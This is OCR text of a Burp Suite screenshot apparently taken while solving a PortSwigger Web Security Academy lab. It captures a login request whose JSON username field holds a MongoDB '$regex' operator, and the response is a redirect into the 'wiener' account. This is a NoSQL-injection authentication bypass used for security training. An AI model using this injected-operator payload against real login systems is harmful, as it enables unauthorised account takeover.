 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Follow redirection Burp AI
Target: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5a00730417c0848038ee5600ca0052.web-security-academy.net
3 Cookie: session=PrLQzOMafuwAZNxZtRar8wbGOAgOe0eU
4 Content-Length: 56
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"wien.*"
},
21 "password":"peter"
22 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=bWswv5yl3VHv68rTKbySvys7ceFPsBdk; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
188 bytes | 319 millis
Event log (4) All issues (16)
Memory: 194.5MB
5
16°C
Clear
Search
M365
ENG
UK
21:46
01/12/2025